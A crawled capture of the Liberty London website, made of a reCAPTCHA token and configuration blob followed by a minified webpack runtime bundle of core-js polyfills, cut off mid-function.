7DoMKzLQ1PwqprwprDn3RIwrfCosOlw5I4w71Two7CqsKbYjjDsUjDmsOvwrIywqs4PcKBw5HCmW7CrsOpw4TDnMOrWgXDncOWw5jDpi/[base64]/w5onw4nCo8OYNAxuLHvCqMOFw5zDkV3DpMOLRsOpCcOcf0bCrsK2PsOgGsKFdB/Dig4tZF7CtsKaGMKjw7fDucKOLsOUw4wJw6wawqHDrAxkPjDDl2/CuB5XDsOcVcK7UMKUE8KbLMKqwr0ywpvDpQ7CsMKNSMOLwpvDrnjCpcOKwo8WcG5Tw4wbwq3DhCHCqi7ChQsvSMKQOsOew7QDG8KPw54+bnLDpjBwwp3Ds3TDm0NaWjTCmMOYD8OnC8OQw5oQw71SZsKeGV9FwozDgMOnw6nCoMKkL3QoLsK/b8Kew4jCi8OOHsKAPcKTw55nNsOzasOUX8OSHsOzQcOlwrXCrxl0wpxJcsK2U04CJcKgwonDjgHCrypjw7DDkE7CnMK7w7jCli7CuMKVwqfDr8KsO8OCFCnDv8OpLsKyIz1KRnVVcATCoGVDw6fCtE7DrG/DgMOOB8OzaXcDKkPDjsKNw5USXybCmcOLw7TDqcKNw78LasKYwoxOQ8KANcKCWcOow5DDtsKwL23ClTVQCV4hw4QDZ8O2BwNlRcOSwqHCrMORwr4jJ8OTw5zClx0mwpvCpcOKw6rDvMO2wotfw5TCrH7CsTvCqsKSwqLCnsOnwozCrsOWw5PClsK/RmwhFMKPw5pkwrYjRUvCs2TCo8K4wofDh8OFHMKmwpPCpcO3NUJvZ0ssasKTZsOsw73DnVvCpB5cwpPCqsKVw7zDjTjDp33DrwHCsFTDvmYtw5w/wroAw4Bjw4HDgDUQwpVWw7vCmMKSNMOJw6pQVcKNw6LChDrCp1p3cX5rNsOuQUXCp8Kdw6xkAArCs8KucMOVHDUvw5ZjWyhAOy5owrNzWDk4w4cJwoB/UsOJwo5xZ8Olwq/CjG56RcOiwp/CtsOAasOYYsO/bl/DuMKgwqIzw4RAwodOQ8O3woxNw4fCu8KvKMKMGX/[base64]/[base64]/w6vDvF5Dw7d5ZsKuacKUMMOHIsKwPMKJPmV3w7Zyw4bCkCInLC0+w6TCtsKzPi92wpvDnkczwp8mw4PCrAXChwHCkS7Di8ODFMK5wrlEwrYNwrI6OcOwwqfClEIFS8OdLTnDqELDscKhaT3DpmFjdkFuYMKKLxM2wqgqwqfDiklMw6XCo8K/w4fCmBoyCcK9wpnDrcOTwrFRwrUGDmgzYzrCojrDtzDCu3PCssKBB8KUwpDDtyTCq3scw4sDAsKqaAzCtMKEw7TDicKOMcK+WBVtw7NYwqokw79Lw4cPQsKmCV4xLSAmVsOyTgXClMKQw5cewr/DvCA5w7UKwo9Qwq12VDFaKhlqN8OmTFDCnG/Cu8KdQ05vw7DDtcK/w5dGwq3DuHlYSVIOwrzCosK0L8KnOMOOwrI6S2XCuE7CvWUmw69EKMK+wovDksKmKMK4Z1vDicOSTMO6JMKZAH/CmsOZw53Cig3DnBphwoAWZcK2woAQw7TCrsOnC0HCmsOgwoIvOB9aw40HZhVswplkasKEwrbDlcOtRRA1GlzDgsKrw6/DsUPCvsOqRcKpIEHDs8KjCVHCvhdNOyNLS8KLwpHDksKnwq/[base64]/Dk8K0eHBQw4vDmMKBwqfDv8O2GXfDv3Qxw6XCjQAcOcKgG3UpMWfDmA/CoiNLw6xuN3xlwphjasO0RjBZw5jDuCHDu8K/w540woXDrsOfwrTDrzodPsKPwp/CrsKsb8KXXj3CoBrDg33DvMOpVMKkw7odwrPCsgwUwqhgwqvChmIHw7LCqV7DrsO+wozDgsKWf8KYdGF+w7nDjiYJHsKSwrEkwr9cwpJ/[base64]/wpHDksO4w7Zuwr/DjcKCa8OdRcOYKXfCnkPDim/[base64]/DsUFMw4vCmsKAwq3DjcOYSMOlwoAlGyp+c8Oaw7rCkSMfZEzCp8OiGixHwrPCsUpAwrIfeMK/LcKBX8OfQTYOPsO5w7PCoUw4w6U/M8Kgwp4Yck3CiMO/wofCtMOyQMOFaVrCnyltwqYfw4xKPw/CgcKpXMO/w7gyfsOGTknCp8OSwrDClhUkwrwsesKmwrRJdcKQQkJiw40/wrXCncOfwqxAwoEBw4oRSnfCvcKLwozCjsO2wp85PcOuw6PCjUsmwojDoMO3wqzDm2YXBcKUwowoJRdsJsOFw6zDgcKRwppgS3J3w5ECw6bCnATDnjJ+ZcOew67ChwzCnMK/PsOzb8OdwpNVw7RPWTlEw7zCg2TDosOGPMOFw5tTw51aD8KWwqxnwpnDjyVcbyEoW2Row71/ZsKgwpk2w4TDisOfwrcRw6DCpnfCu8OewobDjmTCiCo+w5chLWbDinNKw6vDpmHCqT3CkMOHwrvCucKTIsKawo8PwrIpb3dTYnFYw6F6w7jDsnvDtcOnwpTCnMKawonDiMK3Xnt6Dxk0KmJ5L2/DuMKtwpgDw61VIcO9T8OGw5nClsKlSMKgwoHCh3ZTA8OCV0fCt3IawqbDjSLCvVgjb8OJwoYXw5/CmRBGMSXClcKwwpZAU8KFw4TDk8Kec8O6wqVcIxDCs0rDpSptw4/Cp3ZLXsKjE37DqAobw7pmR8KYPcKkP8KuWUExwr82wo1ow5okw4ZJwoXDjRYXSHc+DMO/[base64]/CjMK7w7jDu3DCpXgEw6kKwp49w6XCmcK9w7TDscOdDMK1bcOqwqpGw6fDlcKOwpUNw5LChHQdJcKRSMKZYwjCt8OlM17DjcK3w5Amw6FRw7UaH8KcQsOBw6s7w5XCr03CicKwwr/Cq8K2MD4iwpEsUMOdZ8KXXcK5d8OoVwjCtTYqwrPDl8OMwrzCj2BdZMKpeVczXsOrw6B2wp19PR7DmxZWwrp0w5LDicKxw7YIBcOrwqHCisOqLW/CpcKSwp4cw59Jw68QJcKPw6hsw5N3VAnDvhzCn8OLw7oFw64mw5jCjcKDJMKZeSjDk8OwIcOVGkrClcKODiPDolQPPi3DtF/[base64]/DoENlw5hXVxLCgsKUwqMQTcOzwowMw63DnG3Cu29NO1fCm8K/[base64]/CicK2MlPCkAXCjELCnsKrHE57Engbwq7CmMO0KcKLwqnCkcKfKcKdc8OcZSrCscOUDVDCvMOOHiZhw65Hdy41woZ6wo8ffsKrwpkNwpbDisOowpl/MkXCrnBDMnXDpHnDi8KNw4DDv8OnLMOswp7Ds1VXw5R1GMKaw5VfJE/DvMKzBcK/wrMAw55CAH1kMcO4w6DCncORN8K5ecOyw6DCmEcww6TCmMOnIMKxNk/[base64]/DqsO7HsOTAloCw6h8wqHDrxFpw7vDjMKww64bw5g2CWZoLl9vwpxkw4rCjWMWHsKqwq/[base64]/CsEjDnMOMwrLCu0IEdylNw5bDinrChjpiH2wpw7vDnhlnVxRDNMKnc8KJJCvDjcKJGcOJ\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220sYnfonyDAgA79ROmyR7qFWen8VT4ojzGrXSpA+tZXQ\\u003d\x22,1,0,null,1,1769147405022,0,0,[113,31,140,126,52],null,[191],\x22RC-vgZTkH1eMBICBg\x22,null,null,null,null,null,\x220dAFcWeA6wKl5bRcPcoGfxBzS9XgRJmx0g_JdgwDOaJcVot097UZBrwMCh2Oz16-_Pr5l5d0l1ufcy-FttkeRmPR-us17EY7USLg\x22,1769230205203]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/runtime.js
body_size: 42111
content:
!function(t){var r={};function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=r,n.d=function(t,r,e){n.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:e})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,r){if(1&r&&(t=n(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(n.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)n.d(e,o,function(r){return t[r]}.bind(null,o));return e},n.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(r,"a",r),r},n.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},n.p="",n(n.s=534)}([,,,,,function(t,r,n){var e=n(13),o=n(65).f,i=n(76),u=n(73),a=n(407),c=n(439),f=n(231);t.exports=function(t,r){var n,s,l,h,p,v=t.target,d=t.global,g=t.stat;if(n=d?e:g?e[v]||a(v,{}):(e[v]||{}).prototype)for(s in r){if(h=r[s],l=t.noTargetGet?(p=o(n,s))&&p.value:n[s],!f(d?s:v+(g?".":"#")+s,t.forced)&&void 0!==l){if(typeof h==typeof l)continue;c(h,l)}(t.sham||l&&l.sham)&&i(h,"sham",!0),u(n,s,h,t)}}},,,function(t,r){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,r){t.exports=function(t){try{return!!t()}catch(t){return!0}}},,,,function(t,r,n){(function(r){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r&&r)||Function("return this")()}).call(this,n(8))},function(t,r){var n,e,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(r){try{return n.call(null,t,0)}catch(r){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{e="function"==typeof clearTimeout?clearTimeout:u}catch(t){e=u}}();var c,f=[],s=!1,l=-1;function h(){s&&c&&(s=!1,c.length?f=c.concat(f):l=-1,f.length&&p())}function p(){if(!s){var t=a(h);s=!0;for(var r=f.length;r;){for(c=f,f=[];++l<r;)c&&c[l].run();l=-1,r=f.length}c=null,s=!1,function(t){if(e===clearTimeout)return clearTimeout(t);if((e===u||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(t);try{e(t)}catch(r){try{return e.call(null,t)}catch(r){return e.call(this,t)}}}(t)}}function v(t,r){this.fun=t,this.array=r}function d(){}o.nextTick=function(t){var r=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)r[n-1]=arguments[n];f.push(new v(t,r)),1!==f.length||s||a(p)},v.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=d,o.addListener=d,o.once=d,o.off=d,o.removeListener=d,o.removeAllListeners=d,o.emit=d,o.prependListener=d,o.prependOnceListener=d,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,,,function(t,r){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,r,n){var e=n(18);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},,function(t,r,n){var e=n(13),o=n(409),i=n(33),u=n(228),a=n(413),c=n(442),f=o("wks"),s=e.Symbol,l=c?s:s&&s.withoutSetter||u;t.exports=function(t){return i(f,t)||(a&&i(s,t)?f[t]=s[t]:f[t]=l("Symbol."+t)),f[t]}},function(t,r,n){"use strict";var e,o=n(456),i=n(24),u=n(13),a=n(18),c=n(33),f=n(238),s=n(76),l=n(73),h=n(31).f,p=n(111),v=n(163),d=n(21),g=n(228),y=u.Int8Array,m=y&&y.prototype,b=u.Uint8ClampedArray,x=b&&b.prototype,w=y&&p(y),S=m&&p(m),A=Object.prototype,E=A.isPrototypeOf,O=d("toStringTag"),T=g("TYPED_ARRAY_TAG"),_=o&&!!v&&"Opera"!==f(u.opera),R=!1,j={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},I=function(t){return a(t)&&c(j,f(t))};for(e in j)u[e]||(_=!1);if((!_||"function"!=typeof w||w===Function.prototype)&&(w=function(){throw TypeError("Incorrect invocation")},_))for(e in j)u[e]&&v(u[e],w);if((!_||!S||S===A)&&(S=w.prototype,_))for(e in j)u[e]&&v(u[e].prototype,S);if(_&&p(x)!==S&&v(x,S),i&&!c(S,O))for(e in R=!0,h(S,O,{get:function(){return a(this)?this[T]:void 0}}),j)u[e]&&s(u[e],T,e);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:_,TYPED_ARRAY_TAG:R&&T,aTypedArray:function(t){if(I(t))return t;throw TypeError("Target is not a typed array")},aTypedArrayConstructor:function(t){if(v){if(E.call(w,t))return t}else for(var r in j)if(c(j,e)){var n=u[r];if(n&&(t===n||E.call(n,t)))return t}throw TypeError("Target is not a typed array constructor")},exportTypedArrayMethod:function(t,r,n){if(i){if(n)for(var e in j){var o=u[e];o&&c(o.prototype,t)&&delete o.prototype[t]}S[t]&&!n||l(S,t,n?r:_&&m[t]||r)}},exportTypedArrayStaticMethod:function(t,r,n){var e,o;if(i){if(v){if(n)for(e in j)(o=u[e])&&c(o,t)&&delete o[t];if(w[t]&&!n)return;try{return l(w,t,n?r:_&&y[t]||r)}catch(t){}}for(e in j)!(o=u[e])||o[t]&&!n||l(o,t,r)}},isView:function(t){var r=f(t);return"DataView"===r||c(j,r)},isTypedArray:I,TypedArray:w,TypedArrayPrototype:S}},,function(t,r,n){var e=n(9);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,r,n){var e=n(95),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},,,,,,function(t,r,n){var e=n(24),o=n(436),i=n(19),u=n(116),a=Object.defineProperty;r.f=e?a:function(t,r,n){if(i(t),r=u(r,!0),i(n),o)try{return a(t,r,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[r]=n.value),t}},,function(t,r){var n={}.hasOwnProperty;t.exports=function(t,r){return n.call(t,r)}},,,,,,,,,,,,,,,,,,,,,function(t,r,n){var e=n(75);t.exports=function(t){return Object(e(t))}},,,,,,,function(t,r,n){var e=n(131),o=n(227),i=n(54),u=n(25),a=n(234),c=[].push,f=function(t){var r=1==t,n=2==t,f=3==t,s=4==t,l=6==t,h=5==t||l;return function(p,v,d,g){for(var y,m,b=i(p),x=o(b),w=e(v,d,3),S=u(x.length),A=0,E=g||a,O=r?E(p,S):n?E(p,0):void 0;S>A;A++)if((h||A in x)&&(m=w(y=x[A],A,b),t))if(r)O[A]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return A;case 2:c.call(O,y)}else if(s)return!1;return l?-1:f||s?s:O}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6)}},,,,function(t,r,n){var e=n(24),o=n(251),i=n(128),u=n(87),a=n(116),c=n(33),f=n(436),s=Object.getOwnPropertyDescriptor;r.f=e?s:function(t,r){if(t=u(t),r=a(r,!0),f)try{return s(t,r)}catch(t){}if(c(t,r))return i(!o.f.call(t,r),t[r])}},,,,,,,,function(t,r,n){var e=n(13),o=n(76),i=n(33),u=n(407),a=n(408),c=n(88),f=c.get,s=c.enforce,l=String(String).split("String");(t.exports=function(t,r,n,a){var c=!!a&&!!a.unsafe,f=!!a&&!!a.enumerable,h=!!a&&!!a.noTargetGet;"function"==typeof n&&("string"!=typeof r||i(n,"name")||o(n,"name",r),s(n).source=l.join("string"==typeof r?r:"")),t!==e?(c?!h&&t[r]&&(f=!0):delete t[r],f?t[r]=n:o(t,r,n)):f?t[r]=n:u(r,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&f(this).source||a(this)}))},,function(t,r){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,r,n){var e=n(24),o=n(31),i=n(128);t.exports=e?function(t,r,n){return o.f(t,r,i(1,n))}:function(t,r,n){return t[r]=n,t}},function(t,r,n){var e=n(24),o=n(9),i=n(33),u=Object.defineProperty,a={},c=function(t){throw t};t.exports=function(t,r){if(i(a,t))return a[t];r||(r={});var n=[][t],f=!!i(r,"ACCESSORS")&&r.ACCESSORS,s=i(r,0)?r[0]:c,l=i(r,1)?r[1]:void 0;return a[t]=!!n&&!o((function(){if(f&&!e)return!0;var t={length:-1};f?u(t,1,{enumerable:!0,get:c}):t[1]=1,n.call(t,s,l)}))}},,,,,,,,,,function(t,r,n){var e=n(227),o=n(75);t.exports=function(t){return e(o(t))}},function(t,r,n){var e,o,i,u=n(438),a=n(13),c=n(18),f=n(76),s=n(33),l=n(252),h=n(229),p=a.WeakMap;if(u){var v=new p,d=v.get,g=v.has,y=v.set;e=function(t,r){return y.call(v,t,r),r},o=function(t){return d.call(v,t)||{}},i=function(t){return g.call(v,t)}}else{var m=l("state");h[m]=!0,e=function(t,r){return f(t,m,r),r},o=function(t){return s(t,m)?t[m]:{}},i=function(t){return s(t,m)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=o(r)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,r,n){var e=n(440),o=n(33),i=n(446),u=n(31).f;t.exports=function(t){var r=e.Symbol||(e.Symbol={});o(r,t)||u(r,t,{value:i.f(t)})}},function(t,r,n){var e=n(75),o=/"/g;t.exports=function(t,r,n,i){var u=String(e(t)),a="<"+r;return""!==n&&(a+=" "+n+'="'+String(i).replace(o,"&quot;")+'"'),a+">"+u+"</"+r+">"}},function(t,r,n){var e=n(9);t.exports=function(t){return e((function(){var r=""[t]('"');return r!==r.toLowerCase()||r.split('"').length>3}))}},,,,function(t,r){var n=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:n)(t)}},,,,,,,,,,,,,function(t,r){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,r,n){var e=n(440),o=n(13),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,r){return arguments.length<2?i(e[t])||i(o[t]):e[t]&&e[t][r]||o[t]&&o[t][r]}},function(t,r){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,r,n){var e=n(33),o=n(54),i=n(252),u=n(420),a=i("IE_PROTO"),c=Object.prototype;t.exports=u?Object.getPrototypeOf:function(t){return t=o(t),e(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},,,,,function(t,r,n){var e=n(18);t.exports=function(t,r){if(!e(t))return t;var n,o;if(r&&"function"==typeof(n=t.toString)&&!e(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!e(o=n.call(t)))return o;if(!r&&"function"==typeof(n=t.toString)&&!e(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,r){t.exports=!1},function(t,r,n){var e=n(31).f,o=n(33),i=n(21)("toStringTag");t.exports=function(t,r,n){t&&!o(t=n?t:t.prototype,i)&&e(t,i,{configurable:!0,value:r})}},,,,,,,,function(t,r,n){"use strict";var e=n(5),o=n(13),i=n(24),u=n(431),a=n(22),c=n(421),f=n(134),s=n(128),l=n(76),h=n(25),p=n(457),v=n(473),d=n(116),g=n(33),y=n(238),m=n(18),b=n(130),x=n(163),w=n(161).f,S=n(474),A=n(61).forEach,E=n(167),O=n(31),T=n(65),_=n(88),R=n(257),j=_.get,I=_.set,M=O.f,L=T.f,P=Math.round,k=o.RangeError,N=c.ArrayBuffer,U=c.DataView,F=a.NATIVE_ARRAY_BUFFER_VIEWS,C=a.TYPED_ARRAY_TAG,B=a.TypedArray,D=a.TypedArrayPrototype,z=a.aTypedArrayConstructor,W=a.isTypedArray,q=function(t,r){for(var n=0,e=r.length,o=new(z(t))(e);e>n;)o[n]=r[n++];return o},G=function(t,r){M(t,r,{get:function(){return j(this)[r]}})},V=function(t){var r;return t instanceof N||"ArrayBuffer"==(r=y(t))||"SharedArrayBuffer"==r},Y=function(t,r){return W(t)&&"symbol"!=typeof r&&r in t&&String(+r)==String(r)},$=function(t,r){return Y(t,r=d(r,!0))?s(2,t[r]):L(t,r)},X=function(t,r,n){return!(Y(t,r=d(r,!0))&&m(n)&&g(n,"value"))||g(n,"get")||g(n,"set")||n.configurable||g(n,"writable")&&!n.writable||g(n,"enumerable")&&!n.enumerable?M(t,r,n):(t[r]=n.value,t)};i?(F||(T.f=$,O.f=X,G(D,"buffer"),G(D,"byteOffset"),G(D,"byteLength"),G(D,"length")),e({target:"Object",stat:!0,forced:!F},{getOwnPropertyDescriptor:$,defineProperty:X}),t.exports=function(t,r,n){var i=t.match(/\d+$/)[0]/8,a=t+(n?"Clamped":"")+"Array",c="get"+t,s="set"+t,d=o[a],g=d,y=g&&g.prototype,O={},T=function(t,r){M(t,r,{get:function(){return function(t,r){var n=j(t);return n.view[c](r*i+n.byteOffset,!0)}(this,r)},set:function(t){return function(t,r,e){var o=j(t);n&&(e=(e=P(e))<0?0:e>255?255:255&e),o.view[s](r*i+o.byteOffset,e,!0)}(this,r,t)},enumerable:!0})};F?u&&(g=r((function(t,r,n,e){return f(t,g,a),R(m(r)?V(r)?void 0!==e?new d(r,v(n,i),e):void 0!==n?new d(r,v(n,i)):new d(r):W(r)?q(g,r):S.call(g,r):new d(p(r)),t,g)})),x&&x(g,B),A(w(d),(function(t){t in g||l(g,t,d[t])})),g.prototype=y):(g=r((function(t,r,n,e){f(t,g,a);var o,u,c,s=0,l=0;if(m(r)){if(!V(r))return W(r)?q(g,r):S.call(g,r);o=r,l=v(n,i);var d=r.byteLength;if(void 0===e){if(d%i)throw k("Wrong length");if((u=d-l)<0)throw k("Wrong length")}else if((u=h(e)*i)+l>d)throw k("Wrong length");c=u/i}else c=p(r),o=new N(u=c*i);for(I(t,{buffer:o,byteOffset:l,byteLength:u,length:c,view:new U(o)});s<c;)T(t,s++)})),x&&x(g,B),y=g.prototype=b(D)),y.constructor!==g&&l(y,"constructor",g),C&&l(y,C,a),O[a]=g,e({global:!0,forced:g!=d,sham:!F},O),"BYTES_PER_ELEMENT"in g||l(g,"BYTES_PER_ELEMENT",i),"BYTES_PER_ELEMENT"in y||l(y,"BYTES_PER_ELEMENT",i),E(a)}):t.exports=function(){}},,function(t,r){t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},function(t,r,n){var e=n(95),o=Math.max,i=Math.min;t.exports=function(t,r){var n=e(t);return n<0?o(n+r,0):i(n,r)}},function(t,r,n){var e,o=n(19),i=n(443),u=n(411),a=n(229),c=n(444),f=n(406),s=n(252),l=s("IE_PROTO"),h=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(){try{e=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,r;v=e?function(t){t.write(p("")),t.close();var r=t.parentWindow.Object;return t=null,r}(e):((r=f("iframe")).style.display="none",c.appendChild(r),r.src=String("javascript:"),(t=r.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=u.length;n--;)delete v.prototype[u[n]];return v()};a[l]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(h.prototype=o(t),n=new h,h.prototype=null,n[l]=t):n=v(),void 0===r?n:i(n,r)}},function(t,r,n){var e=n(110);t.exports=function(t,r,n){if(e(t),void 0===r)return t;switch(n){case 0:return function(){return t.call(r)};case 1:return function(n){return t.call(r,n)};case 2:return function(n,e){return t.call(r,n,e)};case 3:return function(n,e,o){return t.call(r,n,e,o)}}return function(){return t.apply(r,arguments)}}},function(t,r,n){var e=n(21),o=n(130),i=n(31),u=e("unscopables"),a=Array.prototype;null==a[u]&&i.f(a,u,{configurable:!0,value:o(null)}),t.exports=function(t){a[u][t]=!0}},function(t,r,n){"use strict";var e=n(9);t.exports=function(t,r){var n=[][t];return!!n&&e((function(){n.call(null,r||function(){throw 1},1)}))}},function(t,r){t.exports=function(t,r,n){if(!(t instanceof r))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,r,n){var e=n(19),o=n(110),i=n(21)("species");t.exports=function(t,r){var n,u=e(t).constructor;return void 0===u||null==(n=e(u)[i])?r:o(n)}},,,,,,,,,,,,,,,,,,,,,,,,,,function(t,r,n){var e=n(441),o=n(411).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,r,n){"use strict";var e=n(116),o=n(31),i=n(128);t.exports=function(t,r,n){var u=e(r);u in t?o.f(t,u,i(0,n)):t[u]=n}},function(t,r,n){var e=n(19),o=n(454);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),r=n instanceof Array}catch(t){}return function(n,i){return e(n),o(i),r?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,r,n){var e=n(229),o=n(18),i=n(33),u=n(31).f,a=n(228),c=n(239),f=a("meta"),s=0,l=Object.isExtensible||function(){return!0},h=function(t){u(t,f,{value:{objectID:"O"+ ++s,weakData:{}}})},p=t.exports={REQUIRED:!1,fastKey:function(t,r){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,f)){if(!l(t))return"F";if(!r)return"E";h(t)}return t[f].objectID},getWeakData:function(t,r){if(!i(t,f)){if(!l(t))return!0;if(!r)return!1;h(t)}return t[f].weakData},onFreeze:function(t){return c&&p.REQUIRED&&l(t)&&!i(t,f)&&h(t),t}};e[f]=!0},,,function(t,r,n){"use strict";var e=n(109),o=n(31),i=n(21),u=n(24),a=i("species");t.exports=function(t){var r=e(t),n=o.f;u&&r&&!r[a]&&n(r,a,{configurable:!0,get:function(){return this}})}},function(t,r,n){var e=n(73);t.exports=function(t,r,n){for(var o in r)e(t,o,r[o],n);return t}},function(t,r,n){var e=n(75),o="["+n(259)+"]",i=RegExp("^"+o+o+"*"),u=RegExp(o+o+"*$"),a=function(t){return function(r){var n=String(e(r));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(u,"")),n}};t.exports={start:a(1),end:a(2),trim:a(3)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,r,n){var e=n(9),o=n(108),i="".split;t.exports=e((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,r){var n=0,e=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+e).toString(36)}},function(t,r){t.exports={}},function(t,r,n){var e=n(87),o=n(25),i=n(129),u=function(t){return function(r,n,u){var a,c=e(r),f=o(c.length),s=i(u,f);if(t&&n!=n){for(;f>s;)if((a=c[s++])!=a)return!0}else for(;f>s;s++)if((t||s in c)&&c[s]===n)return t||s||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},function(t,r,n){var e=n(9),o=/#|\.prototype\./,i=function(t,r){var n=a[u(t)];return n==f||n!=c&&("function"==typeof r?e(r):!!r)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},c=i.NATIVE="N",f=i.POLYFILL="P";t.exports=i},function(t,r,n){var e=n(108);t.exports=Array.isArray||function(t){return"Array"==e(t)}},function(t,r,n){var e=n(441),o=n(411);t.exports=Object.keys||function(t){return e(t,o)}},function(t,r,n){var e=n(18),o=n(232),i=n(21)("species");t.exports=function(t,r){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?e(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===r?0:r)}},function(t,r,n){var e=n(9),o=n(21),i=n(414),u=o("species");t.exports=function(t){return i>=51||!e((function(){var r=[];return(r.constructor={})[u]=function(){return{foo:1}},1!==r[t](Boolean).foo}))}},function(t,r){t.exports={}},function(t,r,n){var e=n(238),o=n(236),i=n(21)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[e(t)]}},function(t,r,n){var e=n(418),o=n(108),i=n(21)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var r,n,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=Object(t),i))?n:u?o(r):"Object"==(e=o(r))&&"function"==typeof r.callee?"Arguments":e}},function(t,r,n){var e=n(9);t.exports=!e((function(){return Object.isExtensible(Object.preventExtensions({}))}))},function(t,r,n){var e=n(19),o=n(417),i=n(25),u=n(131),a=n(237),c=n(451),f=function(t,r){this.stopped=t,this.result=r};(t.exports=function(t,r,n,s,l){var h,p,v,d,g,y,m,b=u(r,n,s?2:1);if(l)h=t;else{if("function"!=typeof(p=a(t)))throw TypeError("Target is not iterable");if(o(p)){for(v=0,d=i(t.length);d>v;v++)if((g=s?b(e(m=t[v])[0],m[1]):b(t[v]))&&g instanceof f)return g;return new 